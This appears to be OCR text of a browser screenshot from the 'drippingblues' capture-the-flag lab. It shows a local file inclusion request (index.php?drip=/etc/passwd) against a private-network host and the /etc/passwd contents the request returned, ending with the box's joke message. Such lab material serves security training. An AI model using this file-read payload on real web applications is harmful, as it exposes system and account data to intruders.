 不安全 192.168.88.138/index.php?drip=/etc/passwd
CS网站 视频图片制作 编程 信息收集 加密解密 博客 日常 教育漏洞报告平台(... 个人博客 QQ邮箱 校园网自助服务系统
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for
cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-
openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin thugger:x:1001:1001:,,,:/home/thugger:/bin/bash sshd:x:126:65534::/run/sshd:/usr/sbin/nologin mysql:x:127:133:MySQL
Server,,,:/nonexistent:/bin/false ftp:x:128:134:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin driftingblues is hacked again so it's now called drippingblues. :D hahaha
by
travisscott & thugger